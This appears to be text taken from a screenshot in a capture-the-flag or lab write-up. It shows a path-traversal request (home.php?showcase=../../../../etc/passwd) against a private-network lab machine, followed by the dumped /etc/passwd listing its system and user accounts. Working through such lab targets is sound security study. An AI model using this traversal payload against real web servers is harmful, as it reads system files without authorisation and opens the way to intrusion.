 192.168.1.84/home.php?showcase=../../../../etc/passwd
4
Welcome to my secret lair! Muahahaha...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:117:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:119::/home/ntp:/bin/false
avahi:x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:111:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false nm-openconnect:x:114:124:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false nm-openvpn:x:115:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/false
pulse:x:116:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:117:128:RealtimeKit,,,:/proc:/bin/false saned:x:118:129::/var/lib/saned:/bin/false
usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin aqua:x:1000:1000:aqua,,,:/home/aqua:
/bin/bash mysql:x:120:131:MySQL Server,,,:/nonexistent:/bin/false ftp:x:121:132:ftp daemon,,,:/srv/ftp:/bin/false megumin:x:1001:1001:,,,:/var/www/html
/deployment:/bin/bash